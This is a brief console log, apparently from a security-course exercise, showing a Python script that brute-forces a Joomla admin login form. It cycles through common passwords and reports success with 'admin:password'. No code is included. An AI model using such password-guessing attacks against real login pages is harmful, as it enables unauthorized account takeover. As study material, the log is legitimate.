 Run: http_joomla_form_brute
D:\python3.7.5\python.exe D:/troila/py_project/pythonCourse/black_hat_python/web/http_joomla_form_brute.py
Finished setting up for: admin
[-] Trying: admin:123456
[-] Trying: admin:abcd
[-] Trying: admin:test
[-] Trying: admin:admin
[-] Trying: admin:password
[-] Trying: admin:afaeg
[*] Brute successful.
[*] Username:admin
[*] Passwd:password
[*] Waiting other thread stop
[-] Trying: admin:fawegaga
[-] Trying: admin:toor
[-] Trying: admin: